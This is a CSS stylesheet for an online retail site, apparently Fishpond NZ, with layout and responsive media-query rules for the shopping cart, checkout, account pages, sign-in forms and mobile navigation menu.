.shopping-cart-product-price {
  float:right;
}

#recommandationList {
  max-width:1020px;
}

.b-recommendation__padding .slides-prev.slick-arrow{
  left:-71px;
}

.my-shopping-cart__text {
  margin-bottom: 20px;
}

.b-recommendation__padding .slides-recommendation .slides-prev{
  margin-top:-200px;
}

#recommandationList {
  height: 600px;
  width:100%;
  margin:0 auto;
 }

.interim-header {
  margin-left: 15px;
  margin-bottom: 15px;
}

#interim {
  margin-right: 10px;
  margin-left: 15px;
}

.show-for-mobile {
  display: none;
}

.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-200px;
  right:53px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .b-recommendation__padding .slides-recommendation .slides-prev,
  .b-recommendation__padding .slides-recommendation .slides-next{
    margin-top: 0px;
  }
}

#interim .success-flash-message img {
  margin: 0;
  padding-top:1px;
  padding-right: 5px;
}

.interim-sucess-message {
  font-size: 1.3em;

}

.create-account-box .oauth {
  margin-top: 20px;
}




.main-container__checkoutsucess  {
  width: 100vw;
}

.checkout-sucess-titleimg  {
  width:15vw;
}

.checkout-sucess__description   {
  width:40vw
}
  .main-section-heldesk {
    border: 2px solid #ccc;
    padding: 0px 20px 20px 0px;
    border-radius: 4px;
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  }

.price-block {
  display:inline-block;
  float: right;
}

.wishlist-productinfo {
  max-width: 55%;
}

.checkout-sucess-titleimg {
  float: left;
  width: 200px;
}

.checkout-sucess-title {
  font-size: 2em;
  font-weight: bold;
  text-align:left;
}

.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}


.main-container__checkoutsucess  {
  display:flex;
  flex-direction: row;
}

.infobox-title {
  margin-left: 200px;
}

.recommendation-container__checkoutsucess {
  margin-left: 200px;
  max-width:1100px;
  margin-top: 20px;
}
.wishlist-productinfo {
  display: inline-block;
}

.checkout-sucess-titleimg {
  height:290px;
}


.customer-recommendations__checkoutsucess {
  width: 110px;
}

.continue-button__checkoutsucess {
  width: 85%;
  margin-top:20px;
}



.shopping-cart-delete-product .delete-item {
  margin-top:0px;
  float:none;
}

.wl-body {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

.morelink-detail{
  margin-left: 412px;
}

.wl-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 42px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("<?= $this->imageUrl('fp_uploads/site_images/header-bg.png') ?>");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.sigin-option{
  float: left;
  border-right:1px solid #000;
  border-radius:6px 0 0 6px;
}

.sigin-option,.create-option{
  width: 50%;
  height: 34px;
  padding: 7px;
  font-size: 15px;
  font-weight: bold;
  text-align:center;
  background:#f3f5f8;
  color:#000;

}

.sigin-option.active{
  background: #1452bf;
  color:#fff;
}

.create-option {
  float:right;
  border-radius:0 6px 6px 0;
}

.sigin-container {
  width: 400px;
  margin: 0 auto;
}

.create-option a {
  color:#000;
  text-decoration: none;
}

.sigin-container{
  border: 1px solid #000;
  border-radius:6px;
  height:36px;
}

.b-product-details__right-column.more-items,
.product-info__description.more-items  {
    max-height: 200px;
    overflow: hidden;
  }

.b-product-details__right-column.active,
.product-info__description.active  {
  max-height: auto;
}

.b-product-details__right-column.more-items {
  margin-bottom: 10px;
}


.d-none{
  display:none;
}
.youtube-frame {
  height:360px;
  width: 640px
}

.reviewform-ratingstar {
  color: #c5c8d1;
}

.reviewform-ratingstar.clicked {
  color: #ffcb08;
}

.review-form__content dl.zend_form .rating-radio label{
  display: none;
}

.slides-prev.slick-arrow {
  left: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right.png');
}

.slides-next.slick-arrow {
  right: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left.png');
}

.slides-prev.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right-disabled.png');
  cursor: auto;
}

.slides-next.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left-disabled.png');
  cursor: auto;
}


.create-account-box iframe {
  margin-left: 16px;
}

.sign-in-box iframe {
  margin-top: 10px;

}

.sign-in-box #reCaptcha {
  margin-bottom: 10px;
}

.create-account-box #create_account_recaptcha{
  margin-bottom: 20px;
}

#two_factor {
  margin-left: 72px;
}

form.styled.edit-gift-voucher #fromname_block {
  clear: both;
}

form.styled.edit-gift-voucher #fromname_block .label {
  margin-top: 10px;
}

.browse__item-big {
  overflow: auto;
}

.link-list-responsive {
  margin:0 !important;
}
.fp-footer {
  padding:0!important;
}
.fl-left {
  float:left
}
.fl-right {
  float:right;
}
.search__category-dropdown ul {
  width: 130px!important;
  display:inline-block;
}
.switch-to-desktop{
  text-align: center;
}


.questions .answer_question {
  display: none;
}

.questions .answer {
  font-style: italic;
}

.questions .answer button, textarea {
  clear: both;
  float: left;
}

.show_box {
  color: rgb(28, 82, 199);
  text-decoration: underline;
  cursor: pointer;
}

.questions .answer textarea {
  margin-bottom: 8px;
}

.review-form #review-question-element {
  clear: both;
  height: 148px;
  width: 100%;
}

.review-form #review-question-label .required {
  color: black;
}

.answer .answer_question textarea {
  width: 500px;
}
.infoBoxContents #question {
  width: 500px;
}
.infoBoxContents #review-question {
  width: 516px;
  height: 122px;
}
.fp-footer__container-left {
  width:100%;
}

form.styled .sign-in-box label.short-label {
  width: 105px;
  vertical-align: baseline;
}

.create-account-boux a.sign-in-button facebook {
  width:235px;
}

.menu__item-content .menu__cart {
  padding-right:0px!important
}


.browse__item-big #list-tile {
  display:none;
}

.browse-mobile {
  padding: 0 16px;
  height: 30px;
  margin: 24px 0px;
  line-height: 30px;
}

.checkout-wrapper form.styled fieldset ol {
  clear:both;
}

#giftwrap_message {
  margin-right:127px;
  float:right;
  margin-bottom:5px;
}

#gift_wrap_colour_price_info {
  margin-right:204px;
  float:right;
}

#e-gift_message_field #e-gift_message, .e-gift textarea {
  float: right;
  margin-right: 143px;
}

.description {
  clear: both;
}



/* /This is  css for resolutions less than 850, we adopt mobile layouts for less than 850px but sometimes not, depends upon layouts .
Device : starts from ipad potrait mode */
@media (max-width: 851px) {
  .search__category-dropdown {
    margin-top: 0px;
  }

  .set_primary .button-left__save {
    padding-left:181px;
  }

  /* moving this back to modern from acccount as this is related to mobile menu*/
  .sellyours-dropdown p a,
  .sellyours-dropdown p,
  .sellyours-dropdown a{
    color :#fff;
    margin:0px;
  }


  .result-paymenthistory {
    text-align: left;
    margin-top: 20px;
  }

  ul.products .product-itemsold {
    width: 90vw;
  }

  .about-us-header {
    width: 100vw;
  }
  .breadcrumb-account {
    margin: 10px;
  }

  .my-details-text {
    margin-left:8px!important;
  }

  #address-form,table.accountedit__infobox td.label,
  .acc-edit .infoBox table td,.acc-passw .infoBox table td {
    padding-left: 0px;
  }




  .change-payment__submitbutton {
    margin-top: 20px;
    float: none;
  }

  .continue-checkout__changepayment {
    text-align: center;
  }

  .change-payment__breadcrumb,
  .change-payment__title {
    margin-left: 10px;
    margin-right:10px;
  }

  .change-payment__container {
    margin-left: 10px;
    width:95vw;
    margin-right: 10px;
  }

  .account-order-date {
    width: auto;
  }

  .account-left-rightcolumn__container {
    width:97vw;
    margin-left: 10px;
    margin-right: 10px;
  }



  .order-date__container,.order-number__container
   {
    width: 100%;
  }

  .order-number__container {
    margin-top: 15px;
    margin-bottom: 15px;
  }



  .order-date-text,
  .order-number-text,
  .products-text,
  .product-status-text,
  .estimated-text{
    font-weight: bold;
    font-size: 14px;
  }

  .order-date-text,
  .account-order-date,
  .order-number-text,.account-oreder-number,
  .products-text,
  .product-status-text,
  .estimated-text
   {
    display:inline-block;
  }

  .forgot-password{
    margin-left: 10px;
  }

  .account-order-name {
    padding: 9px 5px 9px 0px!important;
  }

  .product-status-text {
    width: 26%;
  }

  .account-order-date {
  padding: 0px 34px;
  }

  .account-order-number{
    padding:0 12px;
  }

  .account .open-orders {
    border:1px solid #d4d4d4;
    margin-top: 20px;
  }

  .account-order-track {
    text-align: center;
    display: block;
    position:relative;
  }

  .account-order-track .flat-button.small .flat-text {
    padding: 0 50px;
  }

  .products-text,
  .account-order-name {
    width: 49%;
  }

  .sell-youredits__buttons .button_right{
    margin-top: 25px;
  }
  .forgot-password-email {
    width: auto;
  }


  #cms-page-content {
    padding-left: 10px;
    padding-right: 10px;
}

  .gv-edit-msg {
    padding-left: 17px;
    margin-top: 15px;
  }

  .gv-edit-footer__msg {
    padding-left: 17px;
  }

  .gv-body {
    max-width: 100vw;
    width: 100vw;
  }

  .listing-container-cart {
    border :none;
    margin-bottom: 0px;
  }

  .shopping-container {
    border-bottom :none;
  }

  .shopping-cart-product-price {
      width: 30%;
  }

  .shopping-cart-product-price .you_save {
    display:block;
  }

  .cart-quantity-container {
    float: none;
  }

  .oauth-container{
    margin-left: 20px;
    margin-top:20px;
  }

  .shopping-cart .product-listing-content .price-quantity {
    background-color: #f60;
    color: white;
    text-align: right;
    font-size: 16px;
    padding: 0px 5px 0 0;
    font-family: 'Roboto', sans-serif;
    height: 28px;
    vertical-align:middle;
    display:table-cell;
    width:210px;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  .browse-mobile {
    margin: 0px;
  }

  .fp-footer__copyright span {
    display:table-cell;
    vertical-align:middle;
    line-height:normal;
  }

  .b-refine__master .refine-options__collection :first-child,.b-categories .refine-options__collection :first-child,.sort-by{
   padding-top:8px!important;
  }

  .infoBoxContents #question,.infoBoxContents #review-question {
    width: 100%!important;
  }
  .answer .answer_question textarea {
    width: 100%!important;
  }

  .breadcrumbLarge {
    display:-webkit-inline-box!important;
  }

  .cart_animation {
    position: absolute;
    left: 85vw;
    top: 57px;
    width: 126px;
    height: 58px;
    border: 1px solid #eee;
    box-shadow: 1px 2px 3px #ccc;
    color: grey;
    padding: 10px;
    list-style-type:none;
    z-index: 5;
    border-radius:25px;
    background: #fff url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart-icon-orange.gif') no-repeat 20px center / 20px 20px;
  }

  .cart_animation svg {
    height: 40px;
    width: 40px;
    float: left;
  }

  .cart_animation div {
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    padding-left: 45px;
  }

  .cart_animation i {
    margin-left: -6px;
    position: absolute;
    top: -8px;
    left: 68%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 8px;
    border-color: transparent transparent #fff;
  }

  .cart_animation_circle {
    stroke-dasharray: 220;
    stroke-dashoffset: 220;
    transform: rotate(-90deg);
    transform-origin: 50% 50%;
    animation: dash 4s linear forwards;
  }

  @keyframes dash {
    to {
      stroke-dashoffset: 0;
    }
  }
  .fp-footer__copyright {
    padding-left: 15%;
    padding-right: 15%;
    font-size:.8em!important;
    height:60px!important;
    line-height:60px!important;
    display:table;
  }

  .link-list__accordion {
    cursor: pointer;
    padding: 18px 0 10px 0px;
    width: 100%;
    text-align: left;
    outline: none;
    transition: 0.4s;
    font-size:1.2em;
    font-weight:bold;
  }
  .fp-footer__wf-logo {
    padding-top:0px!important;
    height:60px!important;
  }

  .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
    font-weight: bold;
    float: right;
    margin-left: 5px;
    height:11px;
    width:20px;
  }

  .link-list__accordion.active .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  }

  .refine-options__collection {
    padding: 0px 0 0px 10px;
    max-height: 0px;
    overflow: hidden;
    display: none;
    transition:max-height 0.3s ease-out;
  }

  .refine-options__collection_expanded {
    max-height: 100%;
    display: block;
  }

  .listitem-subgroup__buy-online {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  .link-list-responsive{
    min-height:0px!important;
    margin-bottom:10px!important;
  }


  .fp-footer__container-left {
    padding:20px!important;
  }
  #buy-online__mobile {
    width: 50%!important;
  }
  .mobile-header__top {
    display:table-cell;
    text-align:center;
    margin:0 auto;
  }
  #gift_wrap_colour_price_info {
    float:none;
    margin-right:0px;
  }

  .logo
  {
    width:100%;
  }
  #logo {
    height:40px!important;
    width:130px!important;
    margin-top:0px!important;
  }

  .logo-mobile__header{
    width:168px!important;
  }
  .mobile-header__topcontainer {
    padding:10px 0 0 0px;
    height:80px;
  }
  .content-wrapper-padding {
    padding:0px;
  }
  .search__keywords {
    width:auto!important;
  }
  .menu {
    display:inline!important;
  }
  .menu__item {
    background:#fff;

  }
  .menu__item-content {
    color:#444!important;
  }
  .fp-header__search-container {
    float: none ;
    margin: 0 auto;
    width: 94% ;
    position: relative;
    display: table;
    margin-top:8px;
  }
  .search__keywords {
    width:100%!important;
  }
  .search__keywords-content {
    display:block!important;
  }
  .fp-header {
    height:147px;
  }
  body.page-checkout .fp-header {
    height:auto;
  }
  #hamberger-menu-mobile img {
    width:33px;
    height:33px;
  }

  body.page-checkout .mobile-header__topcontainer {
    padding-top:1px!important;
  }

  .search__category-select, .search__category-select-replacement {
    width:95px;
    padding: 0 25px 0 10px;
    text-overflow:ellipsis;

  }
  .search__category-dropdown ul {
    overflow:hidden;
    width:140px!important;
    padding-left:15px!important;
  }

  .search__category-dropdown {
    padding:10px 0 10px 0px;
  }
  .dropdown-clear-div {
    height:10px;
  }
  #hmenu-container.hmenu-visible {
    visibility: visible;
  }

  #hmenu-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100000;
    visibility: hidden;
    margin-bottom:40px;
    left:-1000px;
  }
  #hmenu-container #hmenu-canvas {
    position: fixed;
    background-color: #033183;
    flex-direction: column;
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    height: 100%;
    box-shadow: 4px 0 10px 0 rgba(0,0,0,.4);
    will-change: transform;
  }

  #hmenu-container #hmenu-canvas .hmenu-hidden-link {
    position: absolute;
    width: 1px;
    height: 1px;
    left: -10000px;
    top: auto;
    overflow: hidden;
  }
  .hmenu-logo {
    padding:10px;
    position:relative;
  }
   #hmenu-content {
    position: relative;
    overflow-x: hidden;
    height: 80%;
    overflow-y: auto;
    width:80vw!important;
  }

  #hmenu-container #hmenu-canvas-background.hmenu-opaque {
    opacity: 1;
  }
  #hmenu-container #hmenu-canvas-background.hmenu-dark-bkg-color {
    background-color: rgba(255,255,255,.7);
  }

  #hmenu-container #hmenu-canvas-background {
    position: absolute;
    will-change: opacity;
    height: 100%;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
  }
  #hmenu-container #hmenu-canvas-background .hmenu-close-icon {
    position: fixed;
    width: 20px;
    height: 20px;
    right: 6vw;
    top: 40px;
    COLOR:#000;
  }
  #hamberger-menu-mobile,.cart-header__mobile {
    vertical-align:middle;
    cursor:pointer;
  }
  .menu-mobile__item {
    display:list-item!important;
    list-style-type:none;
    padding-left:10px;
    font-size:16px!important;
  }
  .menu-mobile {
    overflow-y: hidden!important;
    overflow-x:hidden!important;
    position: relative;
    padding:10px;
  }
  .menu__item-content-mobile {
    color:#fff!important;
    font-size:.9em;

  }
  .menu__item-dropdown-ico-mobile {
    border:none!important;
    padding-right:40px!important;
    background-position:80px!important;
  }
  .menu__dropdown-mobile {
    position: relative!important;
    height: auto;
    overflow: hidden!important;
  }

  .menu-mobile__item {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu-mobile__categories {
    background: none;
    margin-left: 0px;
  }

  .cart-mobile {
    padding:0 10px 0 3px!important;
  }
  .wrapper-mobile {
    background-color: none!important;
    border:none!important;
    box-shadow:none!important;
    width: 213px;
    color: #fff;
  }
  .item-content-mobile {
    color: #fff!important;
    padding: 5px 23px 5px 65px!important;
  }
  .item-content-mobile:hover {
     background:none!important;
  }
  .category-icon {
    width:20px;
    height:16px;
    display:inline-block;
  }

  .sellyours-icon {
    height: 23px;
    width: 21px;
    display:inline-block;
  }

  #search-category-dropdown ul {
    padding:0px!important;
    padding-left:15px!important;
  }
  .mobile-header__top {
    padding:10px;
  }
  .menu__item-bestsellers {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/bestseller_logo.png') no-repeat left center;
    margin-left:15px;
  }
  .hmenu-close-icon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/close.png') no-repeat left center;
    height: 10px;
    width: 15px;
    display: inline-block;
    float: right;
    position: relative;
    padding: 70px 0 0 30px;
    cursor:pointer;
  }
  .hmenu-logo {
    display:inline-block!important;
    width:auto!important;
    float : left;
  }

  .menu__item-categories {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/categoriesicon.png') no-repeat left center;
    margin-left:4px;
  }

  .menu__item-sellyours {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/sellyoursicon.png') no-repeat ;
    margin-left:4px;
    background-size:165px 125px;

  }
  .menu__item-giftfinder {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-5minutechristmasshop {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/christmas-gift-icon.png ') no-repeat left center;
    margin-left:15px;
    background-size: 21px 25px;
  }

.menu__item-dailydeals {
    background: url( 'https://cdn-w.fishpond.co.nz/fp_uploads/site_images/daily-deals.png') no-repeat left center;
    margin-left: 15px;
    background-size: 35px 40px;
    background-position: -6px 1px;
}

  .menu__item-signin {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/signin.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-wishlist {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/wishlist.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-register {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/register.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-cart {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartmobile.png') no-repeat left center;
    margin-left:15px;
  }
  .cart-item-count-listmobile {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartcountmobile.png') no-repeat left center !important;
    color: #fff;
    text-align:center;
    font-size: .7em ;
    display:inline-block;
    float:none;
    width: 26px;
    height: 26px;
    line-height:28px;
  }
  .smart-selltext {
    display:inline-block;
    position: relative;
    font-size: .8em;
    width: 43%;
    padding-top:20px;
    padding-right:11px;
  }
  .smart-selltext span {
    font-size:.7em;
    display:block!important;
  }
  .menu__item-contentlinksmobile {
    padding-left:18px!important;
    display:inline-block!important;
    padding-top:2px!important;
  }
  .menu__item-content-2l-top-line {
    padding-top:4px;
  }
  .menu__item-searchicon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/photoicon.png') no-repeat left center !important;
    border-radius: 4px !important;
    margin-left:12px;
    -webkit-appearance: none;
  }



  .hamberger-heder {
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    text-align:center;
    margin:20px 0 20px 0px;
  }
  .disable-overflow {
    overflow:hidden;
    position:fixed;
  }
  .cart-header__mobile {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart_home_mobile.png') no-repeat left center !important;
    list-style-type:none;
  }
  .cart-item__header {
    position: relative;
    top: -16px;
    left: 9px;
    text-align: center;
    padding: 0px ;
  }


  .link-list__group-mobile {
    width:100%!important;
    padding:0px!important;
  }
  .fp-footer__wf-logo img {
    width:250px;
  }
  body {
    padding-top:0px!important;
  }

  .search .search__keywords-content{
    height: 37px;
  }

  .dp-clearer {
    display:none!important;
  }
  .search__keywords input {
    padding: 0 10px!important;
    text-overflow:ellipsis;
  }
  .menuextra-links__mobile {
    display: inline-block!important;
    font-size: 1em!important;
    padding-left: 0px;
  }
  .fp-header__search-container {
    height:40px;
  }

  #interim .success-flash-message {
    width: auto;
  }

  #interim {
    margin-left: 10px;
  }

  .link-list-responsive {
    width: 100%;
    max-width: 100%;
  }


  .voucher-description{
    padding-bottom: 10px;
  }

  .b-breadcrumbs-searchused {
    min-height: 30px!important;
    margin-top:20px;
  }

  .b-breadcrumbs__mobilepadding {
    margin-left: 10px;
    margin-bottom:0px;
  }

  .account-shipping-address,
  .change_shipping-breadcrumb {
   margin-left: 10px;
  }

  .change_shipping-breadcrumb {
    margin-top: 10px;
  }

  .accounthistory-change-address {
    padding-left: 10px;
  }

  form.styled fieldset li.change_shipping_address_arrow {
    max-width: 40%;
    min-width: 250px;
  }

  form.styled .account-shipping-container  li {
    padding-left: 10px ;
  }

  #address-form li {
    padding-left: 0px;
  }

  .order-process-image {
    width:100%;
    height:auto;
  }

  .sellyours-container{
    width :90vw!important;
  }

  .sellyours-product{
    width:54vw;
  }

  .sellyours-fieldset {
    width:90vw;
    padding:0px;
  }

  .sellyours-fieldset input {
    width :50%;
    max-width:40%!important;
  }

  .sellyours-fieldset ol li {
    padding: 0px!important;
    margin-bottom: 20px!important;
  }

  .sellyours-fieldset ol li label {
    font-size: 14px;
  }


  .sellyours-fieldset select {
    width: 40%;
  }


  div.product form p.hint {
    margin-left: 0px;
  }
}


/* /This is  css for resolutions less than between 768 and 1024, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 1024px) {
.menu-item-cart {
  padding-right:16px!important;
}
.checkout-sucess__description {
  width:50vw;
}

.cancel-product-container {
  width: 65%;
}

  .menu-line {
    width: 100%;
  }

  #recommandationList {
    width:96vw;
  }

  .content-wrapper {
    margin:0px!important;
  }
  .fp-header__logo-container {
    width:auto!important;
  }
  .fp-header__message-container {
    float:right!important;
  }
  .fp-header__message_first {
    font-size:.7em!important;
  }
  .fp-header__search-container {
    margin-left:5%;
  }
  .fp-header__message-container {
    width:22%!important;
  }
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }
}

/* /This is  css for resolutions less than between 851 and 1024, special cases we write fixes here */
@media (min-width: 851px) and (max-width: 1024px) {
  .content-wrapper {
    max-width: 100VW;
    width: 100VW;
  }

  .fp-footer .content-wrapper {
    max-width: 100%;
    width: 100%;
  }


  div#used_products_header {
    width: 95vw;
  }

  #recommandationList {
    max-width:90vw;
  }


  .fp-header__search-container {
    width: 47%;
  }

  .b-similar__block  {
    width: 100%;
  }

  .b-product-details,
  .layout-product-info__padding {
    width: 100vw;
  }
}

/* /This is  css for resolutions less than between 768 and 851, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 851px) {
  .content-wrapper {
    max-width: 100%;
    width: 100%;
    min-width: 100%;
  }

  #announcements {
    width: 290px;
  }
}

/* /This is  css for resolutions less than between 900 and 960, special cases we write fixes here */
@media (min-width: 900px) and (max-width: 960px) {
  .fp-header__message-container .fp-header__message_first{
   font-size: 11px;
  }

  .fp-header__message-container {
    width: 20%;
  }
}

/* /This is  css for resolutions less than between 790 and 900, special cases we write fixes here */
@media (min-width: 790px) and (max-width: 900px) {
  .fp-header__message-container {
    width: 16%;
  }

  .fp-header__message-container .fp-header__message_first{
    font-size: 11px;
   }
}

/* /This is  css for resolutions less than between 768 and 790, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 790px) {
  .fp-header__search-container {
    width: 97.5%;
    margin-left:10px;
    margin-right:10px;
  }
}

@media (min-width: 851px) and (max-width: 900px) {
  .xmas-container {
    clear: both;
    height:120px!important;
  }
}

@media (min-width: 851px) and (max-width: 1180px) {
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }

  .content-wrapper {
    min-width: 100%;
  }

  .sell-fishpond-blocks {
    width: 40%;
  }
}

@media all and (max-width: 339px) {
  #searchbar {
    font-size:13px!important;
  }
  .search__category-select, .search__category-select-replacement {
    width:81px;
  }

  }


  /* separtae for serach pages*/
  @media (max-width: 851px) {
  .b-breadcrumbs__padding {
    padding: 10px;
  }

  .cancel-product-container {
    width: 100%;
  }

  .products-container__account-history {
    max-width:90%;
  }

  .account-histor-table__products {
    max-width:32%;
  }

  .layout {
    min-width:auto!important;
  }
  .browse-accordion {
    width: 100vw;
    padding:0 0 0 15px;
    vertical-align: middle;
    display: table-cell;
    text-align: left;
    background: #f3f5f8;
    border: 1px solid #dfe0e3;
    border-radius:6px;
    font-size: 1em;
    font-weight: 400;
    margin-bottom:10px;
    height:50px;
  }

  .my-details-section {
    margin: 10px 0px 25px 0px
  }


  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }

  .browse-accordion.active .arrow-mobile{
    background :url( https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile_white.png) no-repeat left center!important;
  }

  .browse__wrapper {
    margin-left:7px;
    margin-right:7px;
  }

  .b-categories,.b-refine {
    margin:0 10px 10px 10px;
  }
  .b-refine__master {
    margin-bottom:10px;
  }

  .b-categories__mobileheader .arrow-mobile ,.b-refine .arrow-mobile, .sortby-accordion .arrow-mobile {
    margin-top:5px;
    margin-right:15px;
  }

  .sortby-accordion .arrow-mobile {
    margin-top:9px;
  }

  .layout .content {
    margin-left:0px!important;
  }

  .browse-mobile {
    padding: 0 10px;
    height:auto;
 }
  .pages .page {
    padding-top:0px!important;
  }
  .b-refine__radio {
    display:inline-block;
  }
  .sort-by li {
    list-style-type:none;
    cursor:pointer;
  }
  .b-list-grid {
    margin-top:13px!important;
  }
  .sort-by li:hover,.sort-by li:active,.sort-by li:visited {
    text-decoration:underline;
  }

  .browse-mobile {
    margin-bottom: 20px;
  }

  #formprice-group {
    padding: 20px 0 0 8px;
  }
  .mobile-block {
    padding:10px;
  }

  .item-middle{
    text-align:center;
  }

  .home-link {
    background : url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/homeicon_mobile.png ') no-repeat left center ;
    height:40px;
    width:30px;
    display:block;
  }
  .b-breadcrumbs__item {
    display:inline-block;
  }
  .results-link,.b-breadcrumbs__delimiter {
    vertical-align:middle;
    height:10px;
    display:inline-block;
  }
  .b-breadcrumbs__item {
    margin-top:-24px;
  }

  .b-breadcrumbs__delimiter::before {
    font-size:19px!important;
  }

  .page {
    background-color:#f3f5f8;
    height: 36px;
    display: inline-block;
    padding-top: 8px;
    border-radius:18px;
    margin-right: 8px;
    margin-bottom: 5px;
    padding-bottom:0px!important;
  }
  .b-breadcrumbs {
    min-height:60px;
  }
  .browse__item-big .item-big__image-wrapper {
    width:44%!important;
  }
  .b-categories__item,.b-refine__option {
    font-size:16px!important;
  }
  .listitem-subgroup {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .xs-small-d-none {
    display:none!important;
  }
  }

@media (max-width: 780px) {
  .my-details-section {
    margin: 10px 0px 25px 0px
  }

  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }
}

@media screen and (min-width: 851px)and (max-width: 1184px) {
  .sidebar .browse__item-big, .sidebar .browse-mobile,.sidebar .browse__wrapper,.sidebar .content {
    width: 69vw;
  }
  .item-middle,.item-middle__wrapper,.item-middle__border,.item-big,.item-big__wrapper,.item-big__border {
    height:100%!important;
  }
  .item-big__border {
    display:inline-block;
  }
  .browse__item {
    -webkit-flex: 0 0 50%!important;
    -webkit-box-flex: 0!important;
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
  }
  .b-popular-brands__items {
    padding:0px!important;
  }
  .sidebar .content {
    width:71vw;
  }
}

@media screen and (min-width: 851px)and (max-width: 900px) {
    .item-middle,.item-middle__wrapper,.item-middle__border {
      height:100%!important;
    }
}

.sort-by-wrapper-desktop{
  height:30px;
}



@media screen and (min-width: 769px)and (max-width: 900px) {
  .item-middle,.item-middle__wrapper,.item-middle__border {
    height: 100%!important;
  }
}



  @media screen and (min-width:851px) and (max-width: 1204px) {
    .homepage-banner {
      width: 98vw;
      max-width: 100vw;
    }

    .home_banner div{
      background-size: contain!important;
    }
  }

  /* dots */
  @media (max-width: 851px) {
  .browse-mobile {
    margin-top: 0px;
  }

  .search__keywords input {
    font-size: 16px;
  }

  .home_banner div{
    max-width:100%;
    background-size: contain!important;
  }
  .homepage-banner {
    min-height:130px;
    height:auto;
    max-width:100vw;
    margin:15px 10px 15px 10px;
    width: auto;
  }

  .slides-prev,
  .slides-next {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
  }

  .slides-prev {
    left: 0px!important;
  }

  .slides-next {
    right: 0px!important;
  }

  #map {
    height:182px!important;
  }

  .b-similar__block {
    margin-bottom: 20px;
    width: 100%;
  }

  .b-similar__padding {
    padding: 10px;
  }

  .b-box__content {
    display: none;
  }

  .review-form__header {
    margin-top: 10px;
  }

  .youtube-frame {
    width: 100%;
  }

  .product-info__description {
    margin-bottom: 10px;
  }

  #productdetails-rightcolumn {
    margin-bottom: 10px;
  }

  table#tracks-table {
    margin-top: 20px;
    margin-left: 10px;
    margin-right:10px;
  }

  div.variantsHeader {
    text-align: left;
  }

  div.variantsHeader select {
    height: 28px;
  }

  div.variantsHeader select option {
    font-size: 13px;
  }

  div.variantsHeader {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .variantsSelector .variant_option.active {
    margin-top:10px;
  }


  #login .form-buttons-holder .flat-button {
    margin-left: 15px;
    float: left;
    margin-top: 4px;
  }

  .form-label-indent,
  .oauth .header-separator-text
  {
    padding-left: 16px;
  }

  .sign-in-box .oauth,
  .create-account-box .oauth
   {
    text-align: left;
    float: left;
  }


  .form-label-indent {
    display: inline-block;

  }

  #login .form-label-indent {
    margin-top: 15px;
  }


  form.styled .create-account-box button, form.styled .sign-in-box button {
